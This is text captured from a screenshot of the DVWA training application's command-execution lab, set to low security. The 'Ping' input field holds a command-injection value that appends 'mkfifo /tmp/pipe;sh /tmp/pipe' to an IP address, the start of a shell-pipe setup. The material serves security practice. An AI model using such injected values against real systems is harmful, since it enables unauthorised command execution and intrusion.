 Damn Vulnerable Web A
Sani
Not secure
192.168.1.6/dvwa/vulnerabilities/exec/
1
New
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
192.168.1.6;mkfifo /tmp/pipe;sh /tmp/pipe
submit
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Type here to search
8:07 PM
12/17/2017
3